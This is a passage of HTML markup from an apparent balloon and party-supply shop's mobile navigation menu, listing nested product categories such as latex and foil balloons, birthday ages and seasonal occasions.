   							   							<li data-mobile-menu-item=""><a href="14865-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14825-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14826-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14785-welcome-home" class="" data-mobile-menu-trigger="">WELCOME HOME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="22-balloons" class="" data-mobile-menu-trigger="">BALLOONS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOONS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14675-airloonz" class="" data-mobile-menu-trigger="">AIRLOONZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="200-air-filled" class="" data-mobile-menu-trigger="">AIR FILLED</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="49-airwalker" class="" data-mobile-menu-trigger="">AIRWALKER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="159-baby" class="" data-mobile-menu-trigger="">BABY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="12-baby-boy-balloons" class="" data-mobile-menu-trigger="">Baby Boy Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="13-baby-girl" class="" data-mobile-menu-trigger="">Baby Girl</a></li>
   							   							<li data-mobile-menu-item=""><a href="252-baby-shower-balloons" class="" data-mobile-menu-trigger="">Baby Shower Balloons</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="193-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="10-birthday-milestone" class="" data-mobile-menu-trigger="">Birthday Milestone</a></li>
   							   							<li data-mobile-menu-item=""><a href="11-birthday-relation" class="" data-mobile-menu-trigger="">Birthday Relation</a></li>
   							   							<li data-mobile-menu-item=""><a href="237-boy-birthday-balloon" class="" data-mobile-menu-trigger="">Boy Birthday Balloon</a></li>
   							   							<li data-mobile-menu-item=""><a href="9-girl-birthday-balloon" class="" data-mobile-menu-trigger="">Girl Birthday Balloon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="28-bubble" class="" data-mobile-menu-trigger="">BUBBLE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="19-decorator" class="" data-mobile-menu-trigger="">DECORATOR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DECORATOR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="569-circle-shape-foil" class="" data-mobile-menu-trigger="">Circle Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="567-crescent-moon-foil" class="" data-mobile-menu-trigger="">Crescent Moon Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1120-cube" class="" data-mobile-menu-trigger="">Cube</a></li>
   							   							<li data-mobile-menu-item=""><a href="572-curve-foil" class="" data-mobile-menu-trigger="">Curve Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="570-diamond-shape-foil" class="" data-mobile-menu-trigger="">Diamond Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="566-heart-shape-foil" class="" data-mobile-menu-trigger="">Heart Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1119-magic-star" class="" data-mobile-menu-trigger="">Magic Star</a></li>
   							   							<li data-mobile-menu-item=""><a href="573-panel-foil" class="" data-mobile-menu-trigger="">Panel Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="41-perfect-balloons" class="" data-mobile-menu-trigger="">Perfect Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1115-phrase-script" class="" data-mobile-menu-trigger="">Phrase Script</a></li>
   							   							<li data-mobile-menu-item=""><a href="568-sixfour-point-star-foil" class="" data-mobile-menu-trigger="">Six/Four Point Star Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="565-star-shape-foil" class="" data-mobile-menu-trigger="">Star Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="571-tapper-foil" class="" data-mobile-menu-trigger="">Tapper Foil</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="45-grabo" class="" data-mobile-menu-trigger="">GRABO</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="30-latex" class="" data-mobile-menu-trigger="">LATEX <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LATEX</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="44-3-feet-balloons" class="" data-mobile-menu-trigger="">3 Feet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14700-5-inches-balloons" class="" data-mobile-menu-trigger="">5 Inches Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1114-chrome-balloons" class="" data-mobile-menu-trigger="">Chrome Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="653-confetti-balloons" class="" data-mobile-menu-trigger="">Confetti Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="201-plain-latex" class="" data-mobile-menu-trigger="">Plain Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="27-printed-latex" class="" data-mobile-menu-trigger="">Printed Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="32-tube" class="" data-mobile-menu-trigger="">Tube</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="15-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="162-new-arrivals" class="" data-mobile-menu-trigger="">NEW ARRIVALS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="199-number-and-alphabets" class="" data-mobile-menu-trigger="">NUMBER & ALPHABETS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">NUMBER & ALPHABETS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="39-alphabet-balloons" class="" data-mobile-menu-trigger="">Alphabet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="210-number-balloons" class="" data-mobile-menu-trigger="">Number Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="414-symbols" class="" data-mobile-menu-trigger="">Symbols</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1116-orbz" class="" data-mobile-menu-trigger="">ORBZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="29-singing" class="" data-mobile-menu-trigger="">SINGING</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="43-wedding-and-anniversary" class="" data-mobile-menu-trigger="">WEDDING & ANNI  <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING & ANNI </div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="213-anniversary" class="" data-mobile-menu-trigger="">Anniversary</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14757-bestseller" class="" data-mobile-menu-trigger="">BESTSELLER<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BESTSELLER</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14809-black-and-gold" class="" data-mobile-menu-trigger="">BLACK AND GOLD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14873-blue-and-gold" class="" data-mobile-menu-trigger="">BLUE AND GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14875-green-and-yellow" class="" data-mobile-menu-trigger="">GREEN AND YELLOW</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14771-pastel-theme-balloons" class="" data-mobile-menu-trigger="">PASTEL THEME  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14756-rose-gold" class="" data-mobile-menu-trigger="">ROSE GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="660-shades-of-pink" class="" data-mobile-menu-trigger="">SHADES OF PINK</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14773-silver-and-black-balloons" class="" data-mobile-menu-trigger="">SILVER & BLACK  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14770-silver-and-blue-balloons" class="" data-mobile-menu-trigger="">SILVER & BLUE </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="667-silver-theme" class="" data-mobile-menu-trigger="">SILVER THEME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14688-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="180-1st-birthday-boy" class="" data-mobile-menu-trigger="">1ST BIRTHDAY BOY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1024-1st-birthday-girl" class="" data-mobile-menu-trigger="">1ST BIRTHDAY GIRL</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14915-2nd-birthday" class="" data-mobile-menu-trigger="">2ND BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14916-3rd-birthday" class="" data-mobile-menu-trigger="">3RD BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14917-4th-birthday" class="" data-mobile-menu-trigger="">4TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14918-5th-birthday" class="" data-mobile-menu-trigger="">5TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14919-10th-birthday" class="" data-mobile-menu-trigger="">10TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14920-11th-birthday" class="" data-mobile-menu-trigger="">11TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="671-13th-birthday" class="" data-mobile-menu-trigger="">13TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="673-15th-birthday-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">15TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="247-16th-birthday" class="" data-mobile-menu-trigger="">16TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="510-18th-birthday" class="" data-mobile-menu-trigger="">18TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="509-21st-birthday-helium-balloon-bouquet" class="" data-mobile-menu-trigger="">21ST BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="248-30th-birthday" class="" data-mobile-menu-trigger="">30TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="249-40th-birthday" class="" data-mobile-menu-trigger="">40TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="250-50th-birthday" class="" data-mobile-menu-trigger="">50TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="251-60th-birthday" class="" data-mobile-menu-trigger="">60TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14892-70th-birthday" class="" data-mobile-menu-trigger="">70th BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="678-80th-birthday" class="" data-mobile-menu-trigger="">80TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="680-90th-birthday" class="" data-mobile-menu-trigger="">90TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="682-100th-birthday" class="" data-mobile-menu-trigger="">100TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14694-all-ages" class="" data-mobile-menu-trigger="">ALL AGES <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ALL AGES</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="900-chalkboard-birthday" class="" data-mobile-menu-trigger="">Chalkboard Birthday</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="17-by-seasonal" class="" data-mobile-menu-trigger="">BY SEASONAL<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY SEASONAL</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="1014-easter" class="" data-mobile-menu-trigger="">EASTER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="25-merry-christmas" class="" data-mobile-menu-trigger="">MERRY CHRISTMAS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MERRY CHRISTMAS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14848-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14849-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14850-decoration-material" class="" data-mobile-menu-trigger="">Decoration Material</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="54-fathers-day" class="" data-mobile-menu-trigger="">FATHER'S DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FATHER'S DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14832-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14831-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14742-happy-new-year" class="" data-mobile-menu-trigger="">HAPPY NEW YEAR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HAPPY NEW YEAR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14833-new-year-bouquets" class="" data-mobile-menu-trigger="">New Year Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14868-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS</a></li>
   							   							<li data-mobile-menu-item=""><a href="14851-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14834-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   							   							<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14744-daughter-day" class="" data-mobile-menu-trigger="">DAUGHTER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="217-halloween" class="" data-mobile-menu-trigger="">HALLOWEEN <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HALLOWEEN</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14841-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14842-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14843-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
